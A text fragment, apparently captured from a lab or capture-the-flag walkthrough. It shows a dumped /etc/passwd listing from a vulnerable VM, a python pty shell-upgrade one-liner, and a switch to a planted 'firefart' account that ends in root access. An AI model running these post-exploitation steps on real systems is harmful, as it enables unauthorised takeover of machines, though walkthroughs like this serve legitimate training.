 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
vboxadd:x:498:1::/var/run/vboxadd:/bin/false
eezeepz:x:500:500::/home/eezeepz:/bin/bash
admin:x:501:501::/home/admin:/bin/bash
fristigod:x:502:502::/var/fristigod:/bin/bash
fristi:x:503:100::/var/www:/sbin/nologin
sh-4.1$ su firefart
su firefart
standard in must be a tty
sh-4.1$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.1$ su firefart
su firefart
Password:
[firefart@localhost tmp]# YOU HAVE GAINED ROOT PRIVILAGE
SkillsBuild
TRAINING